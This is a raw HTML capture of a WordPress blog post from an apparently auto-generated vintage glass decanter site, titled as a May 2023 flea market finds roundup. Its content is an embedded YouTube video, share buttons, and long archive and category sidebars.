

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageglassdecanter.com/2023/05/flea-market-and-rummage-finds-thriftedfinds-may-2023/
body_size: 16127
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Flea Market And Rummage Finds Thriftedfinds May 2023 | Vintage Glass Decanter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vintageglassdecanter.com/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Feed" href="https://vintageglassdecanter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Comments Feed" href="https://vintageglassdecanter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-core-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-style-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-sourcesanspro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-fontawesome-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageglassdecanter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageglassdecanter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Rainbow Glass Empoli Blenko Blue Decanter Stopper Stopper Only 8' href='https://vintageglassdecanter.com/2023/05/vintage-rainbow-glass-empoli-blenko-blue-decanter-stopper-stopper-only-8/' />
<link rel='next' title='Vintage Lavender Purple Empoli Art Glass Cased Bottle NO Top 60&#8217;s Price Drop' href='https://vintageglassdecanter.com/2023/05/vintage-lavender-purple-empoli-art-glass-cased-bottle-no-top-60s-price-drop/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageglassdecanter.com/2023/05/flea-market-and-rummage-finds-thriftedfinds-may-2023/' />
<link rel='shortlink' href='https://vintageglassdecanter.com/?p=6663' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

		<style type="text/css">
			#masthead-inner {
				background-size: 100% 100%;
				background-position: 50% 50%;
				background-repeat: no-repeat;
			}
		</style>
		
		
			<style type="text/css">
				#masthead-inner {
					background-image: url( https://vintageglassdecanter.com/wp-content/themes/default/images/default_header_image.jpg );
				}
			</style>

		<script async type="text/javascript" src="/fimegoni.js"></script>
<script type="text/javascript" src="/tadasyb.js"></script>
</head>

<body class="single single-post postid-6663 single-format-standard">
<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div id="masthead-inner" data-stellar-background-ratio="0.75">

			<div id="main_navigation_container" class="container">
				<div class="row">
					<div class="xs-col-12">

						<div id="site_logo" class="xs-col-12 s-col-2">
							<a href="https://vintageglassdecanter.com/" title='Vintage Glass Decanter' rel="home">
								<img src='https://vintageglassdecanter.com/wp-content/themes/default/images/default_logo.png'
									 alt='Vintage Glass Decanter'>
							</a>
						</div>
						<!-- #site-logo -->

						<nav id="site_navigation" class="xs-col-12 m-col-8" role="navigation">
							<div id="xs_menu_button" class="s-show">
								<a href="#" id="menu_button" class="genericon genericon-menu"></a>
							</div>
							<div class="screen-reader-text skip-link">
								<a href="#content" title="Skip to content">Skip to content</a>
							</div>
							<div class="menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
						</nav>
						<!-- #site-navigation -->

						<div id="social_container" class="xs-col-12 s-col-2">
							<ul class="social-icons">
																															</ul>
							<!-- .social-icons -->
						</div>

					</div>
					<!-- col -->
				</div>
				<!-- row -->
			</div>
			<!-- navigation container -->

			<div id="site_branding_container" class="container">
				<div class="container-inner">
					<div class="site-branding">
						<h1 class="site-title">Vintage Glass Decanter</h1>

						<h2 class="site-description"></h2>
					</div>
									</div>
			</div>
			<!-- site branding container -->

		</div>
		<!-- #masthead-inner -->

	</header>
	<!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area container">
	<main id="main" class="site-main row" role="main">

		
		<div class="s-col-9">
			<div class="single-content">
				
					
<article id="post-6663" class="post-6663 post type-post status-publish format-standard has-post-thumbnail hentry category-flea tag-finds tag-flea tag-market tag-rummage tag-thriftedfinds">
	<div class="article-container">

		<header class="post-header">
			<div class="post-date"><span class="posted-on"><time class="entry-date published" datetime="2023-05-21T00:32:34+00:00">May 21, 2023</time></span></div>
			<h1 class="post-title">Flea Market And Rummage Finds Thriftedfinds May 2023</h1>			<div class="post-comments"></div>
			<div class="post-thumbnail"><img width="100" height="56" src="https://vintageglassdecanter.com/wp-content/upload/Flea-Market-And-Rummage-Finds-Thriftedfinds-May-2023-01-ree.jpg" class="attachment-altitude-post wp-post-image" alt="Flea-Market-And-Rummage-Finds-Thriftedfinds-May-2023-01-ree" /></div>
		</header><!-- .post-header -->

		<div class="post-content">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/8j7OI9Baa7Q" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageglassdecanter.com/2023/05/flea-market-and-rummage-finds-thriftedfinds-may-2023/" data-a2a-title="Flea Market And Rummage Finds Thriftedfinds May 2023"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F05%2Fflea-market-and-rummage-finds-thriftedfinds-may-2023%2F&amp;linkname=Flea%20Market%20And%20Rummage%20Finds%20Thriftedfinds%20May%202023" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F05%2Fflea-market-and-rummage-finds-thriftedfinds-may-2023%2F&amp;linkname=Flea%20Market%20And%20Rummage%20Finds%20Thriftedfinds%20May%202023" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2023%2F05%2Fflea-market-and-rummage-finds-thriftedfinds-may-2023%2F&amp;linkname=Flea%20Market%20And%20Rummage%20Finds%20Thriftedfinds%20May%202023" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageglassdecanter.com/2023/05/flea-market-and-rummage-finds-thriftedfinds-may-2023/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .post-content -->

		<footer class="post-footer">
			<div class="xs-col-12">
				<div class="entry-meta row clear">
											<div class="footer-meta post-category m-col-4">
							<span class="genericon genericon-category" alt="category"></span>							<div class="cat-links"><a href="https://vintageglassdecanter.com/category/flea/" rel="category tag">flea</a></div>
						</div>
																<div class="footer-meta post-tag m-col-4">
							<span class="genericon genericon-tag" alt="tag"></span>							<div class="tags-links"><a href="https://vintageglassdecanter.com/tag/finds/" rel="tag">finds</a>, <a href="https://vintageglassdecanter.com/tag/flea/" rel="tag">flea</a>, <a href="https://vintageglassdecanter.com/tag/market/" rel="tag">market</a>, <a href="https://vintageglassdecanter.com/tag/rummage/" rel="tag">rummage</a>, <a href="https://vintageglassdecanter.com/tag/thriftedfinds/" rel="tag">thriftedfinds</a></div>
						</div>
										<div class="footer-meta post-edit m-col-4">
											</div>
				</div><!-- .entry-meta -->
			</div>
		</footer><!-- .post-footer -->

	</div><!-- article-container -->
</article><!-- #post-## -->

							<nav role="navigation" id="nav-below" class="post-navigation row">
			<div class="xs-col-12">
				<h2 class="screen-reader-text">Post navigation</h2>

				
					<div class="nav-previous xs-col-6"><a href="https://vintageglassdecanter.com/2023/05/vintage-rainbow-glass-empoli-blenko-blue-decanter-stopper-stopper-only-8/" rel="prev"><span class="meta-nav">&larr;</span> Vintage Rainbow Glass Empoli Blenko Blue Decanter Stopper Stopper Only 8</a></div>
					<div class="nav-next xs-col-6"><a href="https://vintageglassdecanter.com/2023/05/vintage-lavender-purple-empoli-art-glass-cased-bottle-no-top-60s-price-drop/" rel="next">Vintage Lavender Purple Empoli Art Glass Cased Bottle NO Top 60&#8217;s Price Drop <span class="meta-nav">&rarr;</span></a></div>

							</div>
		</nav><!-- #nav-below -->
	
					
							</div>
		</div><!-- col -->

		<div class="s-col-3">
	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageglassdecanter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageglassdecanter.com/2025/11/vintage-dc328-train-locomotive-music-box-decanter-works-in-original-box/">Vintage Dc328 Train Locomotive Music Box Decanter Works In Original Box</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/10/vintage-mcm-empoli-stelvia-glass-15-decanter-emerald-green-without-stopper/">Vintage MCM Empoli Stelvia Glass 15 Decanter Emerald Green Without Stopper</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/10/vintag-empoli-triple-gourd-glass-decanter-vase-green-16-mcm-gurgle-art-italy/">Vintag Empoli Triple Gourd Glass Decanter Vase Green 16 MCM Gurgle Art Italy</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/10/vintage-mcm-empoli-aqua-blue-italian-glass-bubble-genie-bottle/">Vintage MCM Empoli Aqua Blue Italian Glass Bubble Genie Bottle</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2025/10/vintage-culver-valencia-pattern-decanter-glasses-bar-set-22-carat-gold/">Vintage Culver Valencia Pattern Decanter &#038; Glasses Bar Set 22 Carat Gold</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageglassdecanter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3866"><a href="https://vintageglassdecanter.com/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageglassdecanter.com/category/12-oz/" >12-oz</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageglassdecanter.com/category/16-oz/" >16-oz</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://vintageglassdecanter.com/category/16tl/" >16tl</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintageglassdecanter.com/category/1890-1900s/" >1890-1900&#039;s</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageglassdecanter.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageglassdecanter.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintageglassdecanter.com/category/1920s-30/" >1920&#039;s-30</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://vintageglassdecanter.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageglassdecanter.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://vintageglassdecanter.com/category/1940s-1950/" >1940s-1950</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageglassdecanter.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintageglassdecanter.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vintageglassdecanter.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintageglassdecanter.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageglassdecanter.com/category/2-bottle/" >2-bottle</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageglassdecanter.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintageglassdecanter.com/category/22-kt/" >22-kt</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageglassdecanter.com/category/24-ounce/" >24-ounce</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintageglassdecanter.com/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintageglassdecanter.com/category/4077th/" >4077th</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintageglassdecanter.com/category/555cm/" >555cm</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintageglassdecanter.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintageglassdecanter.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageglassdecanter.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageglassdecanter.com/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageglassdecanter.com/category/6vintage/" >6vintage</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageglassdecanter.com/category/7-pc/" >7-pc</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://vintageglassdecanter.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageglassdecanter.com/category/99m-13/" >99m-13</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://vintageglassdecanter.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintageglassdecanter.com/category/absinthe/" >absinthe</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintageglassdecanter.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintageglassdecanter.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageglassdecanter.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintageglassdecanter.com/category/akhomery/" >akhomery</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintageglassdecanter.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageglassdecanter.com/category/almaden/" >almaden</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageglassdecanter.com/category/alrose/" >alrose</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintageglassdecanter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintageglassdecanter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageglassdecanter.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintageglassdecanter.com/category/amberina/" >amberina</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageglassdecanter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageglassdecanter.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageglassdecanter.com/category/anheuser-buschbudweiser/" >anheuser-buschbudweiser</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintageglassdecanter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageglassdecanter.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintageglassdecanter.com/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageglassdecanter.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintageglassdecanter.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintageglassdecanter.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageglassdecanter.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintageglassdecanter.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintageglassdecanter.com/category/archimede/" >archimede</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintageglassdecanter.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://vintageglassdecanter.com/category/artistry/" >artistry</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintageglassdecanter.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintageglassdecanter.com/category/asselstine/" >asselstine</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageglassdecanter.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageglassdecanter.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintageglassdecanter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageglassdecanter.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintageglassdecanter.com/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageglassdecanter.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageglassdecanter.com/category/aurum/" >aurum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageglassdecanter.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageglassdecanter.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintageglassdecanter.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://vintageglassdecanter.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintageglassdecanter.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageglassdecanter.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintageglassdecanter.com/category/barbini/" >barbini</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageglassdecanter.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageglassdecanter.com/category/barrel/" >barrel</a>
